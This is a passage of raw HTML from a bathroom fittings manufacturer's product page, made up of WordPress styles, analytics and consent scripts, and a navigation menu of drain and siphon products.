255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768654013","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/en/prodotti/utk-06/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Fprodotti%2Futk-06%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Fprodotti%2Futk-06%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/prodotti/utk-06/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/prodotti/utk-06/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

  
    
    <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com/en"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Stainless steel linear drains</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia-a-pavimento/">Shower drains</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Polypropylene linear drains</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia/">Showe tray siphon</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia-csa/">Shower tray siphon CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_it" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarico-lavabo-aquaswift-pro/">AquaSwift Pro Washbasin Drain</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/en/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Washbasin drains with Skip-Up system</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Pastic washbasin drains with Skip-Up system</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-222"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-tradizionali/">Washbasin pop-up waste</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-liberi-per-lavabo/">Free flow washbasin drains</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-csa/">Washnbasin drains CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-isy-siphon/">Isy Siphons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-current-prodotti-ancestor mega-current-menu-parent mega-current-prodotti-parent mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste and overflow</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent 